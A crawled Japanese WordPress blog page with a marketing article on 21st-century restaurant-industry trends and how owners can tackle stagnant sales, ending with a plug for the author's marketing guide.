

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefsmarketing.com/?p=206
body_size: 11752
content:
<!doctype html>
<html lang="ja" class="col2 layout-footer-show">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36710356-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36710356-12');
</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>２１世紀の飲食業界の動向と経営者の悩みの解決法 ｜ サービス業の経営戦略ノウハウ術</title>
<meta name='robots' content='max-image-preview:large' />
	<script>
		var shf = 1;
		var lso = 1;
		var ajaxurl = 'https://chefsmarketing.com/wp-admin/admin-ajax.php';
		var sns_cnt = true;
			</script>
	<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; フィード" href="https://chefsmarketing.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; コメントフィード" href="https://chefsmarketing.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="サービス業の経営戦略ノウハウ術 &raquo; ２１世紀の飲食業界の動向と経営者の悩みの解決法 のコメントのフィード" href="https://chefsmarketing.com/?feed=rss2&#038;p=206" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefsmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://chefsmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://chefsmarketing.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='keni-style-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/base.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni-advanced-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/advanced.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base_default-css' href='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/default-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel="canonical" href="https://chefsmarketing.com/?p=206" />
<link rel="https://api.w.org/" href="https://chefsmarketing.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://chefsmarketing.com/index.php?rest_route=/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefsmarketing.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://chefsmarketing.com/?p=206' />
<link rel="alternate" type="application/json+oembed" href="https://chefsmarketing.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchefsmarketing.com%2F%3Fp%3D206" />
<link rel="alternate" type="text/xml+oembed" href="https://chefsmarketing.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fchefsmarketing.com%2F%3Fp%3D206&#038;format=xml" />
<meta name="description" content="昔と比べて、飲食業界がどのように変わっていったのか？ まずは、歴史を知り、今の現状を把握しなければ、未来の予想は立ちにくいです。 &nbsp; ２１世紀の飲食業界にとって大きな３つのマイナス １：外食産業の動向 市場が１ …">
		<!--OGP-->
		<meta property="og:type" content="article" />
<meta property="og:url" content="https://chefsmarketing.com/?p=206" />
		<meta property="og:title" content="２１世紀の飲食業界の動向と経営者の悩みの解決法 ｜ サービス業の経営戦略ノウハウ術"/>
		<meta property="og:description" content="昔と比べて、飲食業界がどのように変わっていったのか？ まずは、歴史を知り、今の現状を把握しなければ、未来の予想は立ちにくいです。 &nbsp; ２１世紀の飲食業界にとって大きな３つのマイナス １：外食産業の動向 市場が１ …">
		<meta property="og:site_name" content="サービス業の経営戦略ノウハウ術">
		<meta property="og:image" content="https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/images/ogp-default.jpg">
					<meta property="og:image:type" content="image/jpeg">
						<meta property="og:image:width" content="1200">
			<meta property="og:image:height" content="630">
					<meta property="og:locale" content="ja_JP">
				<!--OGP-->
		</head>

<body class="post-template-default single single-post postid-206 single-format-standard no-gn"><!--ページの属性-->

<div id="top" class="keni-container">

<!--▼▼ ヘッダー ▼▼-->
<div class="keni-header_wrap">
	<div class="keni-header_outer">
		
		<header class="keni-header keni-header_col1">
			<div class="keni-header_inner">

							<p class="site-title"><a href="https://chefsmarketing.com/" rel="home">サービス業の経営戦略ノウハウ術</a></p>
			
			<div class="keni-header_cont">
			<p class="site-description">飲食店・美容院・接骨院などサービス業全般マーケティングアドバイザー。15冊の書籍ではAmazon18部門ランキング1位を獲得。集客、ファン作り、広告、スタッフ教育・・・経営のお困り事・悩みを解決！</p>			</div>

			</div><!--keni-header_inner-->
		</header><!--keni-header-->	</div><!--keni-header_outer-->
</div><!--keni-header_wrap-->
<!--▲▲ ヘッダー ▲▲-->

<div id="click-space"></div>




<div class="keni-main_wrap">
	<div class="keni-main_outer">

		<!--▼▼ メインコンテンツ ▼▼-->
		<main id="main" class="keni-main">
			<div class="keni-main_inner">

				<aside class="free-area free-area_before-title">
									</aside><!-- #secondary -->

		<article class="post-206 post type-post status-publish format-standard category-wcb tag-28 tag-24 tag-23 tag-26 tag-25 tag-27 keni-section" itemscope itemtype="http://schema.org/Article">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://chefsmarketing.com/?p=206" />

<div class="keni-section_wrap article_wrap">
	<div class="keni-section">

		<header class="article-header">
			<h1 class="entry_title" itemprop="headline">２１世紀の飲食業界の動向と経営者の悩みの解決法</h1>
			<div class="entry_status">
		<ul class="entry_category">
		<li class="entry_category_item wcb%e5%a4%a7%e7%99%be%e7%a7%91%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6"><a href="https://chefsmarketing.com/?cat=3">WCB大百科について</a></li>	</ul>
</div>						<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=206" data-title="%EF%BC%92%EF%BC%91%E4%B8%96%E7%B4%80%E3%81%AE%E9%A3%B2%E9%A3%9F%E6%A5%AD%E7%95%8C%E3%81%AE%E5%8B%95%E5%90%91%E3%81%A8%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E6%82%A9%E3%81%BF%E3%81%AE%E8%A7%A3%E6%B1%BA%E6%B3%95+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=206" data-title="%EF%BC%92%EF%BC%91%E4%B8%96%E7%B4%80%E3%81%AE%E9%A3%B2%E9%A3%9F%E6%A5%AD%E7%95%8C%E3%81%AE%E5%8B%95%E5%90%91%E3%81%A8%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E6%82%A9%E3%81%BF%E3%81%AE%E8%A7%A3%E6%B1%BA%E6%B3%95+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_hatena" data-url="https://chefsmarketing.com/?p=206" data-title="%EF%BC%92%EF%BC%91%E4%B8%96%E7%B4%80%E3%81%AE%E9%A3%B2%E9%A3%9F%E6%A5%AD%E7%95%8C%E3%81%AE%E5%8B%95%E5%90%91%E3%81%A8%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E6%82%A9%E3%81%BF%E3%81%AE%E8%A7%A3%E6%B1%BA%E6%B3%95+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		</aside>					</header><!-- .article-header -->

		<div class="article-body" itemprop="articleBody">
			
			<p>昔と比べて、飲食業界がどのように変わっていったのか？</p>
<p>まずは、歴史を知り、今の現状を把握しなければ、未来の予想は立ちにくいです。</p>
<p>&nbsp;</p>
<h3>２１世紀の飲食業界にとって大きな３つのマイナス</h3>
<h4><span style="color: #ff0000;"><strong>１：外食産業の動向</strong></span></h4>
<p>市場が１９９７年のピーク時から２０％以上も縮小しています、</p>
<p>縮小ということは単純に言えば<span style="text-decoration: underline;"><strong>１９９７年にやっていた店の売り上げは、今は２０％マイナスの売り上げになっている</strong></span>。</p>
<p>というのは当たり前ということです。</p>
<p>市場が縮小ということは、それだけ必要としている人が減ってきているという事なので、当時に比べ売り上げが下がっているのはごくごく当たり前なのです。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><span style="color: #ff0000;"><strong>２：大手チェーンの躍進</strong></span></h4>
<p>大手チェーンの市場１３％⇒２０％　低価格、価格破壊を売りにしています。</p>
<p>大手は資金調達ができるが、小さな飲食店はできないのが現状です。</p>
<p>&nbsp;</p>
<p>こんな中、大手の会社は小さな店にはできないマーケティング戦略で市場を拡大しています。</p>
<p>個人店がつぶされてしまうのも無理がないように思います。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><span style="color: #ff0000;"><strong>３：商売は３年が限界　</strong></span></h4>
<p>お客は新しいものを求めるため、</p>
<p>今の時代、３年も同じ商品で営業していればお客さんは飽きが来て来店しなくなります。</p>
<p>飽きが来なくても、新しい商品を売り出している店に移ってしまいます。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4>あなたの行動も同じではありませんか？</h4>
<p>&nbsp;</p>
<p>都会では特に最近会った店が今では無くなって違う店に、、、</p>
<p>なんてことは日常茶飯事です。</p>
<p>&nbsp;</p>
<p>お客さんの流行り・嗜好・動向も変わってきています。今では色々な情報があふれかえり、人々は新たな刺激を求めさまよいます。</p>
<p>その時に最新で大繁盛していた店でも、３年もすればライバル店であふれかえり、</p>
<p>いつかは淘汰されて消えてしまう、、、大手に吸収なんてことは当たり前のように起こります。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>これらの飲食店最大の３つのマイナス要因をまず頭の中に入れて置いて、</p>
<p>その中で自分ができる事、逆にそのマイナスを利用してプラスに転換する方法を考えてください。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>飲食店が抱えている問題</h3>
<p>これにはどのようなものがあるのでしょうか？</p>
<p>&nbsp;</p>
<ul>
<li><span style="color: #99cc00;"><strong>売り上げ低迷、</strong></span></li>
<li><span style="color: #99cc00;"><strong>お客様の減少</strong></span></li>
<li><span style="color: #99cc00;"><strong>利益が出ない、赤字続き。</strong></span></li>
<li><span style="color: #99cc00;"><strong>資金繰りに悩んでいる</strong></span></li>
<li><span style="color: #99cc00;"><strong>食材や人件費のコストがどんどん上がる</strong></span></li>
<li><span style="color: #99cc00;"><strong>その他の「悩み」「不満」「不安」「ストレス」</strong></span></li>
</ul>
<p>&nbsp;</p>
<p>これが主に<span style="text-decoration: underline;"><strong>経営者が抱える不安や問題</strong></span>です。</p>
<p>&nbsp;</p>
<p>それ以外に、最後の欄に含まれることですが、</p>
<p>キッチンスタッフはキッチンでの問題や悩み、ホールスタッフはホールやお客さんの接客や悩み、、、などありますが、</p>
<p>それはそれで、店の中での問題も抱えたうえでの経営者の問題です。</p>
<p>&nbsp;</p>
<p>これをちゃんと理解できている従業員は数少ないと思います。</p>
<p>大半の人は、このような経営者の悩みは蚊帳の外で自分の不安や思いを経営者に当たってしまうのが現状だと思います。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><span style="color: #800000;"><strong>対策：</strong>どうやって解決するの？</span></h4>
<p>&nbsp;</p>
<p><span style="color: #ff0000;"><strong>「あなたのお店の３ヶ月前、半年前、１年前の悩みはどうでしたか？」</strong></span></p>
<p>「どのような問題があり、どのような対策をしていたでしょうか？」</p>
<p>&nbsp;</p>
<p>もしかしたら、現在抱えている問題と１年前の悩みはほとんど同じではないでしょうか？</p>
<p>このような問題を抱えている経営者はそもそも最初の時点でつまづいています。</p>
<ul>
<li><span style="color: #33cccc;"><strong>何から手を付ければわからない</strong></span></li>
<li><span style="color: #33cccc;"><strong>解決方法がわからない</strong></span></li>
<li><span style="color: #33cccc;"><strong>資金繰りが毎月不安</strong></span></li>
<li><span style="color: #33cccc;"><strong>何をしても空回り、行動が伴わない</strong></span></li>
<li><span style="color: #33cccc;"><strong>先送りばかりで何も解決していない問題が貯まっている。</strong></span></li>
<li><span style="color: #33cccc;"><strong>不満と不安でストレスの毎日</strong></span></li>
<li><span style="color: #33cccc;"><strong>数か月後～１年後の未来のイメージが浮かばない</strong></span></li>
</ul>
<p>&nbsp;</p>
<p>このような悩みを抱えている飲食店は沢山あります。</p>
<p>&nbsp;</p>
<p>ここで一度、<span style="color: #ff6600;"><strong>マイナスをプラスの考え方に転換</strong></span>してください。</p>
<p>&nbsp;</p>
<p>どのように考えるのかというと、</p>
<p><span style="text-decoration: underline;"><strong>“実はライバル店も同じ”</strong></span>という考え方です。</p>
<p>&nbsp;</p>
<ul>
<li><span style="color: #99cc00;"><strong>何もわからない</strong></span></li>
<li><span style="color: #99cc00;"><strong>何も行動できない</strong></span></li>
<li><span style="color: #99cc00;"><strong>何も解決できていない</strong></span></li>
<li><span style="color: #99cc00;"><strong>孤独</strong></span></li>
</ul>
<p>&nbsp;</p>
<p>つまり、ライバル店のピンチはあなたのお店がチャンスです。</p>
<p>&nbsp;</p>
<p>周りの店が、このような問題を抱えている中、</p>
<p>これからお伝えする方法を実践すれば他店より先にマイナスのスパイラルから抜け出すことができます！</p>
<p>このようなプラス思考でいきましょう。</p>
<p>&nbsp;</p>
<h4 align="left">悩みを解決するポイント</h4>
<p>&nbsp;</p>
<p>まず色々な対策を実践するにあたり、</p>
<p>&nbsp;</p>
<p>たとえ<span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;"><strong>自分ができても、他人はできないかもしれないし、同じ気持ちではない</strong></span></span>こともあります。</p>
<p>&nbsp;</p>
<p>あなたは経営者でも、他の人は自分は結局従業員の一人、、、</p>
<p>という感覚があったりするのであなたがストレスと思わないことでも、従業員たちはストレスを感じることがあります。</p>
<p>&nbsp;</p>
<p>そして、</p>
<p>今現在、あなたは何ヶ月も同じ悩みが解消されない、そんな状況かもしれないですが、</p>
<p>あなたのライバル店も同じような状況で悩んでいるという事実です。</p>
<p>&nbsp;</p>
<p>そんな状況を先に脱出するために</p>
<p>&nbsp;</p>
<p>実際にに悩みを解決するための方法には、<br />
<span style="color: #ff0000;"><strong>・問題（悩み）を細分化する</strong></span><br />
<span style="color: #ff0000;"><strong>・成功している店のやり方を真似る</strong></span><br />
<span style="color: #ff0000;"><strong>・行動まで落とし込む</strong></span></p>
<p>これが重要です。</p>
<p>これらのステップのどこが弱いのか、<br />
ポイントを絞って見直すことで問題解決が進んでいきます。</p>
<p>&nbsp;</p>
<p>これらの解決策がすべて「WCB飲食店マーケティング大百科」に載っています。</p>

		</div><!-- .article-body -->

	        <div class="post-tag">
			<dl>
				<dt>タグ</dt>
				<dd>
					<ul>
								            <li >
			                <a href="https://chefsmarketing.com/?tag=%e5%8b%95%e5%90%91"  rel="tag">動向</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e6%82%a9%e3%81%bf"  rel="tag">悩み</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e7%b5%8c%e5%96%b6%e8%80%85"  rel="tag">経営者</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e8%a7%a3%e6%b1%ba"  rel="tag">解決</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e8%a7%a3%e6%b1%ba%e6%b3%95"  rel="tag">解決法</a>
			            </li>
									            <li >
			                <a href="https://chefsmarketing.com/?tag=%e9%a3%b2%e9%a3%9f%e6%a5%ad%e7%95%8c"  rel="tag">飲食業界</a>
			            </li>
						        			</ul>
				</dd>
			</dl>
		</div>
	    </div><!-- .keni-section -->
</div><!-- .keni-section_wrap -->


<div class="behind-article-area">

<div class="keni-section_wrap keni-section_wrap_style02">
	<div class="keni-section">
<aside class="sns-btn_wrap">
			<div class="sns-btn_tw" data-url="https://chefsmarketing.com/?p=206" data-title="%EF%BC%92%EF%BC%91%E4%B8%96%E7%B4%80%E3%81%AE%E9%A3%B2%E9%A3%9F%E6%A5%AD%E7%95%8C%E3%81%AE%E5%8B%95%E5%90%91%E3%81%A8%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E6%82%A9%E3%81%BF%E3%81%AE%E8%A7%A3%E6%B1%BA%E6%B3%95+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
		<div class="sns-btn_fb" data-url="https://chefsmarketing.com/?p=206" data-title="%EF%BC%92%EF%BC%91%E4%B8%96%E7%B4%80%E3%81%AE%E9%A3%B2%E9%A3%9F%E6%A5%AD%E7%95%8C%E3%81%AE%E5%8B%95%E5%90%91%E3%81%A8%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E6%82%A9%E3%81%BF%E3%81%AE%E8%A7%A3%E6%B1%BA%E6%B3%95+%EF%BD%9C+%E3%82%B5%E3%83%BC%E3%83%93%E3%82%B9%E6%A5%AD%E3%81%AE%E7%B5%8C%E5%96%B6%E6%88%A6%E7%95%A5%E3%83%8E%E3%82%A6%E3%83%8F%E3%82%A6%E8%A1%93"></div>
